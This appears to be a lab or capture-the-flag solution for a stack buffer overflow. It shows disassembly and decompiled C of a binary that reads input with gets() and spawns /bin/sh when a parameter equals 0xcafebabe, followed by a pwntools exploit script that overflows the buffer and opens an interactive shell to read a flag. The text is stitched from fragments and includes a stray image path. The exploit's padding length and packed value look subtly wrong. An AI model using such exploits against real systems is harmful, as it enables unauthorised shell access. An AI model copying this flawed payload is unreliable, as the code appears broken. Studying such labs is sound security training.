 19 00 00
0001069f 83 ec 0c SUB ESP,0xc
000106a2 8d 83 48 LEA EAX,[EBX + 0xffffe848]=>s_overflow_me_:_00010800 = "overflow me : "
e8 ff ff
000106a8 50 PUSH EAX=>s_overflow_me_:_00010800 = "overflow me : "
000106a9 e8 12 fe CALL <EXTERNAL>::printf int printf(char * __format, ..
ff ff
000106ae 83 c4 10 ADD ESP,0x10
000106b1 83 ec 0c SUB ESP,0xc
000106b4 8d 45 c8 LEA EAX=>local_3c,[EBP + -0x38]
000106b7 50 PUSH EAX
000106b8 e8 13 fe CALL <EXTERNAL>::gets char * gets(char * __s)
ff ff
000106bd 83 c4 10 ADD ESP,0x10
000106c0 81 7d 08 CMP dword ptr [EBP + param_1],0xcafebabe
be ba fe ca
000106c7 75 14 JNZ LAB_000106dd
000106c9 83 ec 0c SUB ESP,0xc
5
6 {
7 char local_3c [52];
8
9 printf("overflow me : ");
10 gets(local_3c);
11 if (param_1 == -0x35014542) {
12 system("/bin/sh");
13 }
14 else {
15 puts("Nah..");
16 }
17 return;
18 }
19
1 import os, sys
2
3 from pwn import *
4
5 if __name__ == "__main__":
6
7 p = process(["/home/lab1/task1/task1"])
8 # construct payload
9 pld = "A"*52
10 pld += p32(-0xcafebabe, endian="little", sign="signed").decode('utf-8', 'replace') # -0xcafebabe to get into if block
11
12 p.sendline(pld)
13 p.sendline("cat /home/lab1/task1/flag")
14 p.interactive()
15